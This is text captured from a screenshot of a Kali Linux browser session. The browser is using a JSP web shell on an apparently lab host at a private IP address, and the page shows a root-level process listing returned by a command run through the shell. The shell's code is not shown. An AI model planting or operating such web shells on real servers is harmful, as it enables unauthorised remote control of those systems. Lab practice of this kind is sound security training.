 Launch commands in /var
192.168.184.129:8180/test/shell.jsp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Warning: bad ps syntax, perhaps a bogus '-'? See http://procps.sf.net/faq.html
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  0.6  0.3   2844  1692 ?        Ss   23:19   0:01 /sbin/init
root         2  0.0  0.0      0     0 ?        S<   23:19   0:00 [kthreadd]
root         3  0.0  0.0      0     0 ?        S<   23:19   0:00 [migration/0]
root         4  0.0  0.0      0     0 ?        S<   23:19   0:00 [ksoftirqd/0]
root         5  0.0  0.0      0     0 ?        S<   23:19   0:00 [watchdog/0]
root         6  0.0  0.0      0     0 ?        S<   23:19   0:00 [events/0]
root         7  0.0  0.0      0     0 ?        S<   23:19   0:00 [khelper]
root        41  0.0  0.0      0     0 ?        S<   23:19   0:00 [kblockd/0]
root        44  0.0  0.0      0     0 ?        S<   23:19   0:00 [kacpid]
root        45  0.0  0.0      0     0 ?        S<   23:19   0:00 [kacpi_notify]
root       174  0.0  0.0      0     0 ?        S<   23:20   0:00 [kseriod]
root       213  0.0  0.0      0     0 ?        S    23:20   0:00 [pdflush]
root       214  0.0  0.0      0     0 ?        S    23:20   0:00 [pdflush]
root       215  0.0  0.0      0     0 ?        S<   23:20   0:00 [kswapd0]
root       257  0.0  0.0      0     0 ?        S<   23:20   0:00 [aio/0]
root      1281  0.0  0.0      0     0 ?        S<   23:20   0:00 [ksnapd]
root      1508  0.0  0.0      0     0 ?        S<   23:20   0:00 [ata/0]
root      1513  0.0  0.0      0     0 ?        S<   23:20   0:00 [ata_aux]
root      1522  0.0  0.0      0     0 ?        S<   23:20   0:00 [scsi_eh_0]
root      1525  0.0  0.0      0     0 ?        S<   23:20   0:00 [scsi_eh_1]
root      1544  0.0  0.0      0     0 ?        S<   23:20   0:00 [ksuspend_usbd]
root      1548  0.0  0.0      0     0 ?        S<   23:20   0:00 [khubd]
root      2228  0.0  0.0      0     0 ?        S<   23:20   0:00 [scsi_eh_2]
root      2687  0.0  0.0      0     0 ?        S<   23:20   0:00 [kjournald]
root      2841  0.0  0.1   2216   644 ?        S<s  23:20   0:00 /sbin/udevd --daemon
root      3247  0.0  0.0      0     0 ?        S<   23:20   0:00 [kpsmoused]
root      4156  0.0  0.0      0     0 ?        S<   23:20   0:00 [kjournald]
daemon    4286  0.0  0.1   1836   524 ?        Ss   23:20   0:00 /sbin/portmap
Launch Cancel